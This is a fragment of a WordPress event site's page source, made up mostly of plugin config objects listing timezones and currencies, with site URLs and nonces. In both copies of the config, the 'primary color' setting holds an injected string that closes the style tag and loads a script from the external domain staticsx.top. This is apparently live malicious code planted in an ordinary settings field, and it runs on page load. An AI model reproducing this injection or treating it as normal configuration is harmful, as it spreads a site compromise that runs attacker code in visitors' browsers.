urope\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"fe0e7d9054","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"","zoom_connection_check_nonce":"cae5400af4","ticket_status_nonce":"b91c48421e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 29, 2026","time_format":"g:i a","time_format_string":"4:59 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"fe0e7d9054","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"","zoom_connection_check_nonce":"cae5400af4","ticket_status_nonce":"b91c48421e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian 